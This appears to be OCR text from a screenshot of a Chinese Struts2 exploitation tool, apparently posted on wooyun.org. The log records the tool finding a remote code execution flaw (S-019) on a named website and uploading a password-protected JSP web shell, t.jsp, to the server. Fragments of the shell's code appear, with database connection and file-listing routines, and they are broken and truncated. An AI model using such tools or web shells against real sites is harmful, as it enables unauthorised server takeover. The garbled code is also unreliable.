 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.good321.net/index.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: t.jsp 自定义路径: 上 传
<%@page import="
<%!
String Pwd="t";
String EC(String s, -1"),c);}
Connection GC(String [0].trim()).newInstance
();
Connection c=Driver rim());}return c;}
void AA(StringBuffe ;i++){sb.append(r
[i].toString().subs
void BB(String s,St ;String sT,
sQ,sF="":java.util.
SimpleDateFormat fm ++){dt=new
java.util.Date(l[i]
sT=fm.format(dt);sQ y()){sb.append(l
[i].getName()+"/\t"
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
上传文件成功,请手工访问验证dir:/data/program/newcompany/
t.jsp
确定
正在获取Web信息，请稍等片刻........----2015/12/3 17:12:36
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/12/3 17:12:45
获取Web信息完毕......----2015/12/3 17:12:45
正在准备上传文件中，请稍等片刻........----2015/12/3 17:12:47
上传文件成功,请手工访问验证........----2015/12/3 17:12:47
www.wooyun.org